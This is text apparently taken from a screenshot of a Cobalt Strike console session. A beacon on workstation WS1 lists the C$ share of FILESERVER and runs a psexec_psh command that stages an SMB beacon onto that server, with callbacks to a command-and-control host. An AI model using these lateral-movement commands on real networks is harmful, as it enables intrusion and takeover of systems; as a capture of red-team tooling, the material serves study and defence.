 Applications Places Thu Sep 6, 12:00 PM root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
68.33.18.121 192.168.13.101 whatta.hogg WS1 2440 2s
Event Log X Beacon 192.168.13.101@2440 X
[+] host called home, sent: 33 bytes
[*] Listing: \\FILESERVER\C$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 06/27/2018 12:56:50 $Recycle.Bin
dir 06/27/2018 09:55:50 Documents and Settings
dir 06/30/2018 12:08:47 inetpub
dir 06/27/2018 16:44:18 PerfLogs
dir 06/30/2018 12:08:47 Program Files
dir 09/04/2018 19:00:19 Program Files (x86)
dir 06/30/2018 14:05:47 ProgramData
dir 06/27/2018 09:55:52 Recovery
dir 06/30/2018 12:24:44 shared
dir 06/27/2018 13:08:41 System Volume Information
dir 09/06/2018 11:02:56 Users
dir 09/03/2018 12:00:57 Windows
380kb fil 02/03/2018 17:45:52 bootmgr
1b fil 07/16/2016 09:18:08 BOOTNXT
512mb fil 09/03/2018 21:45:06 pagefile.sys
beacon> psexec_psh FILESERVER smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\FILESERVER\pipe\stager_p8565) on FILESERVER via Service Control Manager (PSH)
[+] host called home, sent: 216780 bytes
[WS1] whatta.hogg/2440 last: 2s
beacon>
powershell.cna Cobalt Strike